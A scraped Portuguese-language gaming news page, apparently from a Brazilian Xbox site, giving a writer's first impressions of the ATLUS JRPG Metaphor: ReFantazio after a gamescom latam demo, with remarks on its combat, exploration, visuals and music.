td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg&description=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_28 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_28 .td-audio-player{font-size:12px}.tdi_28 .tdb-caption-text{margin:6px 0 0}.tdi_28:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa-696x392.jpeg" srcset="https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa-696x392.jpeg 696w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa-746x420.jpeg 746w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg 1068w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="O Xbox e o Metaphor ReFantazio foram anunciados na Times Square!" 
                                        title="metaphor capa"
                                    />
                                    </a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_29 td_block_template_1">
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29 .td_spot_img_all img,.tdi_29 .td_spot_img_tl img,.tdi_29 .td_spot_img_tp img,.tdi_29 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_30 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_30" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_30 h1{font-family:Rubik!important;font-weight:500!important}.tdi_30 h2{font-family:Rubik!important;font-weight:500!important}.tdi_30 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_30 h4{font-family:Rubik!important;font-weight:500!important}.tdi_30 h5{font-family:Rubik!important;font-weight:500!important}.tdi_30 h6{font-family:Rubik!important;font-weight:500!important}.tdi_30 li{font-family:Rubik!important;font-size:15px!important}.tdi_30 li:before{margin-top:1px;line-height:15px!important}.tdi_30 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span>Caso ainda não saiba, </span><strong>Metaphor: ReFantazio</strong> é o próximo novo JRPG da <strong>ATLUS</strong> – marcado com algumas características de <strong>Shin Megami Tensei</strong> e uma certa influência de design vinda de <strong>Persona</strong>. Afinal de contas, é um jogo produzido pelos desenvolvedores veteranos da série Persona, como o diretor Katsura Hashino, o designer de personagens Shigenori Soejima e o compositor Shoji Meguro.</p>
<p>Apesar das semelhanças superficiais, Metaphor: ReFantazio tem muito mais do que o histórico de sua equipe de desenvolvimento ao seu favor e está trilhando seu próprio caminho &#8211; pegando o melhor das duas franquias para esculpir sua própria identidade que ficará ao lado dos dois gigantes da ATLUS. Eu estive na <strong>gamescom latam</strong> no dia 26 de junho e tive a oportunidade de passar algum tempo com o jogo, colhendo o máximo de informação que fosse possível e, apesar de ter quase as mesmas mecânicas, não é preciso muito para notar o excelente design de produção, seus visuais excepcionais e sua interface de usuário estilosa.</p>
<p>Haviam três modos de jogo disponíveis na demonstração que a <strong>SEGA </strong>trouxe ao evento: Prólogo, Exploração e Batalha contra Chefes. Embora nos dê apenas uma rápida amostra do que está por vir, eu diria que despertou o meu interesse o suficiente para certamente centrar toda a minha atenção quando finalmente for lançado em outubro!</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-131839" src="https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-1500x1125.jpg" alt="" width="1500" height="1125" srcset="https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-1500x1125.jpg 1500w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-2000x1500.jpg 2000w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-1536x1152.jpg 1536w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-2048x1536.jpg 2048w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-560x420.jpg 560w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-80x60.jpg 80w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-696x522.jpg 696w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-1068x801.jpg 1068w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-1920x1440.jpg 1920w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_155930-265x198.jpg 265w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio"><span>Ao começar sua jornada no prólogo de </span>Metaphor: ReFantazio , você controla seu herói, e um príncipe, Strohl, logo se junta ao seu grupo. Na maior parte, você aprende sobre o mundo e como ele se defende do perigo conhecido como &#8220;humanos&#8221;. Neste ponto do jogo, o combate ainda é básico, onde você pode atacar, usar habilidades e itens, e Strohl é completamente controlado por IA.</p>
<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Você explora uma pequena masmorra e se defende de &#8220;humanos&#8221; enquanto coleta alguns tesouros. A parte de exploração funciona de forma semelhante ao <strong>Persona 3 Reload,</strong> onde as escolhas de travessia me lembram de explorar o Tártaro. Você pode correr segurando o botão de gatilho direito e pode enfrentar os inimigos atacando-os. A maior diferença é que você pode entrar em combate baseado em turnos pressionando o botão Y.</p>
<p><span>Assim como em Persona 3, se você encurralar um inimigo inconsciente, você ganha iniciativa. Você também pode infligir efeitos de status à eles ao obter esse tipo de iniciativa. Por exemplo, se o inimigo estiver atordoado, você terá um turno de brinde para infligir mais danos. </span></p>
<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio"><span>Houve um momento em que precisei dar uma pausa na ação para admirar o quão visualmente marcante é </span>Metaphor: ReFantazio. Os designs dos personagens são de primeira qualidade e, claro, preciso exaltar aqui o meu entusiasmo com o menu e o design da fonte. Ambos são artísticamentes lindos. Adoro os menus elegantes do Persona 3 Reload, mas com Metaphor: ReFantazio, estou completamente impressionado com a forma como ele implementa seu espaçamento e espaço em branco. Sabendo que passaremos muito tempo nestes ecrãs, é bom saber que temos acesso a estes menus visualmente apelativos.</p>
<p>A música de Metaphor: ReFantazio também merece destaque. O bombástico de Persona 3 fica em segundo plano em favor de um toque de orquestra mais épico, semelhante à melodia orquestral de <a href="https://www.xbox.com/pt-br/games/store/Catherine/C4GSVXGF65TT">Catherine</a>. No melhor estilo Shoji Meguro, ele completa a trifeta de belos designs de personagens de Soejima e a direção de alta energia de Hashino para entregar a mesma sensação do Persona 3 que joguei e amei.</p>
<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Conforme completamos o prólogo com a luta convencional contra o chefe invencível, finalmente recebemos nosso arquétipo após uma breve cutscene provocando &#8220;a verdade do mundo&#8221;. O herói (ou Garoto Viajante), rasga um buraco no peito revelando um coração mecânico. Estou curioso para ver aonde esse ponto da trama nos levará, mas por enquanto, considere minha curiosidade aguçada.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-131838" src="https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-1125x1500.jpg" alt="" width="1125" height="1500" srcset="https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-1125x1500.jpg 1125w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-1500x2000.jpg 1500w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-1152x1536.jpg 1152w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-1536x2048.jpg 1536w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-315x420.jpg 315w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-696x928.jpg 696w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-1068x1424.jpg 1068w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/IMG_20240628_161917-scaled.jpg 1920w" sizes="(max-width: 1125px) 100vw, 1125px" /></p>
<p><span>Em um tempo de demonstração tão curto, </span>Metaphor: ReFantazio já me deixou com uma impressão notavelmente forte por meio de sua apresentação estelar e visualmente impressionante, sistema de combate familiar, porém novo, e trilha sonora cativante de sinfonias. Na prática, muitos elementos e detalhes no sistema de combate sem dúvida cresceriam em profundidade, especialmente o variado sistema de arquétipo e o que ele pode oferecer.</p>
<p>É ótimo ver a ATLUS mergulhando em um novo IP depois de tanto tempo e tudo em Metaphor: ReFantazio até agora mostra nada além de um JRPG altamente promissor, e é um jogo que vale a pena esperar.</p>
<p>Metaphor: ReFantazio será lançado para Xbox Series X|S e PC via Steam em 11 de outubro de 2024.</p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>.tdi_31{margin-top:-25px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_32  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_32" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F29%2Fmetaphor-refantazio-primeiras-impressoes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F29%2Fmetaphor-refantazio-primeiras-impressoes%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es %0A%0A https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&text=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&title=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&title=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg&description=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_32" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_34{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_35 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_35{padding:20px;border:1px solid #ededed}.tdi_35 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_35 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_35 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_35 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_35 .tdb-social-item i.td-icon-twitter,.tdi_35 .tdb-social-item i.td-icon-linkedin,.tdi_35 .tdb-social-item i.td-icon-pinterest,.tdi_35 .tdb-social-item i.td-icon-blogger,.tdi_35 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_35 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_35 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_35 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_35 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding:15px;border:1px solid #ededed}.tdi_35 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_35 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_35 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_35{border:1px solid #ededed}.tdi_35 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/guimarques95/" class="tdb-author-photo" title="Gui Marques"><img alt='Gui Marques' src='https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/guimarques95/" class="tdb-author-name">Gui Marques</a><a href="https://centralxbox.com.br"  class="tdb-author-url">https://centralxbox.com.br</a><div class="tdb-author-descr">Redator, apaixonado por filmes de terror, HQs e música ruim. Jogador e defensor do Xbox nas horas vagas.</div><div class="tdb-author-social"><a href="https://facebook.com/oguiimarx" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://instagram.com/oguiimarques/" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitch.tv/gueimertriste" target="_blank" title="Twitch" class="tdb-social-item"><i class="td-icon-font td-icon-twitch"></i></a><a href="https://twitter.com/oguiimarques" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_38 td_block_template_1">
<style>.tdi_38{margin-bottom:25px!important}</style>
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-137 c-1"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div><div class="g-dyn a-155 c-2"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div></div></div><div class="td_block_wrap td_block_social_counter tdi_39 td-pb-border-top td_block_template_1">
<style>.tdi_39{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest 